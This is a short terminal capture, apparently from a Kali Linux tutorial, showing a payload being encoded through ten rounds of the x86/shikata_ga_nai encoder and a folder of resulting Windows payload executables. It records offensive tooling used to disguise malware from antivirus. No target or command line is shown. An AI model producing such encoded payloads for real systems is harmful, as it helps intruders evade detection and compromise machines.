 Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
kali@kali:~/Desktop/Windows_Payloads$ lls
bash: lls: command not found
kali@kali:~/Desktop/Windows_Payloads$ ls
encodedx86.exe payloadx64.exe payloadx86.exe
kali@kali:~/Desktop/Windows_Payloads$